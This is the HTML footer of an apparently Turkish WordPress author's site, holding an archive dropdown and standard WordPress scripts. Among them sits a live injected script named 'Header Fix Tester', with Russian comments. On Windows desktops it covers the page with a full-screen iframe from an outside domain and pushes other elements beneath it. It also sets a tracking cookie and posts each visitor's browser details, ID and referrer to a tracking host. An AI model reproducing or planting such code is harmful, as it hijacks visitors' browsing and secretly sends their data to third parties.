<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-19522a2a wp-block-group-is-layout-flex"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-5" class="wp-block-archives__label">Arşivler</label>
		<select id="wp-block-archives-5" name="archive-dropdown">
		<option value="">Ay seçin</option>	<option value='https://ihsaneliacik.com/2025/12/'> Aralık 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2025/06/'> Haziran 2025 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2025/01/'> Ocak 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/11/'> Kasım 2024 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/06/'> Haziran 2024 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2021/11/'> Kasım 2021 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/09/'> Eylül 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/06/'> Haziran 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/05/'> Mayıs 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/02/'> Şubat 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/01/'> Ocak 2019 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2018/12/'> Aralık 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/11/'> Kasım 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/04/'> Nisan 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/03/'> Mart 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/11/'> Kasım 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/09/'> Eylül 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/08/'> Ağustos 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2017/07/'> Temmuz 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/06/'> Haziran 2017 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/05/'> Mayıs 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/07/'> Temmuz 2016 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2016/06/'> Haziran 2016 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2016/05/'> Mayıs 2016 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2016/03/'> Mart 2016 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/01/'> Ocak 2016 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/11/'> Kasım 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/10/'> Ekim 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/09/'> Eylül 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/08/'> Ağustos 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/07/'> Temmuz 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/06/'> Haziran 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/05/'> Mayıs 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/03/'> Mart 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/02/'> Şubat 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/01/'> Ocak 2015 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2014/12/'> Aralık 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/09/'> Eylül 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/07/'> Temmuz 2014 &nbsp;(9)</option>
	<option value='https://ihsaneliacik.com/2014/06/'> Haziran 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/05/'> Mayıs 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/04/'> Nisan 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/03/'> Mart 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/02/'> Şubat 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/01/'> Ocak 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/12/'> Aralık 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/11/'> Kasım 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/10/'> Ekim 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/09/'> Eylül 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/08/'> Ağustos 2013 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2013/07/'> Temmuz 2013 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2013/06/'> Haziran 2013 &nbsp;(7)</option>
	<option value='https://ihsaneliacik.com/2013/04/'> Nisan 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/02/'> Şubat 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/01/'> Ocak 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/11/'> Kasım 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/10/'> Ekim 2012 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2012/09/'> Eylül 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/06/'> Haziran 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/05/'> Mayıs 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/04/'> Nisan 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/03/'> Mart 2012 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2012/02/'> Şubat 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/01/'> Ocak 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/12/'> Aralık 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/11/'> Kasım 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/10/'> Ekim 2011 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2011/09/'> Eylül 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/08/'> Ağustos 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/07/'> Temmuz 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/06/'> Haziran 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/05/'> Mayıs 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/04/'> Nisan 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/03/'> Mart 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/02/'> Şubat 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/01/'> Ocak 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/12/'> Aralık 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/11/'> Kasım 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/10/'> Ekim 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/09/'> Eylül 2010 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2010/08/'> Ağustos 2010 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2010/07/'> Temmuz 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/06/'> Haziran 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/05/'> Mayıs 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/04/'> Nisan 2010 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2010/03/'> Mart 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/02/'> Şubat 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/01/'> Ocak 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/12/'> Aralık 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/11/'> Kasım 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/10/'> Ekim 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/09/'> Eylül 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/08/'> Ağustos 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/07/'> Temmuz 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/06/'> Haziran 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/05/'> Mayıs 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/04/'> Nisan 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/03/'> Mart 2009 &nbsp;(47)</option>
	<option value='https://ihsaneliacik.com/2009/02/'> Şubat 2009 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/10/'> Ekim 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/09/'> Eylül 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/08/'> Ağustos 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/07/'> Temmuz 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/06/'> Haziran 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/04/'> Nisan 2008 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2008/03/'> Mart 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/02/'> Şubat 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/01/'> Ocak 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/10/'> Ekim 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2007/09/'> Eylül 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/04/'> Nisan 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/02/'> Şubat 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2006/12/'> Aralık 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2006/10/'> Ekim 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2005/04/'> Nisan 2005 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/05/'> Mayıs 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/02/'> Şubat 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2003/03/'> Mart 2003 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/11/'> Kasım 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/02/'> Şubat 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2001/04/'> Nisan 2001 &nbsp;(1)</option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-5","https://ihsaneliacik.com"] );
//# sourceURL=block_core_archives_build_dropdown_script
</script>
</div></div>



<p>R. İhsan Eliaçık, 2026</p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pulitzer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/35f73ff4be9eb81200d1cbac550dd68d", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="module" src="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'İçeriğe geç';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script src="https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ihsaneliacik.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ihsaneliacik.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40dff7fd776e4dc987ebef9ad70e2410","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
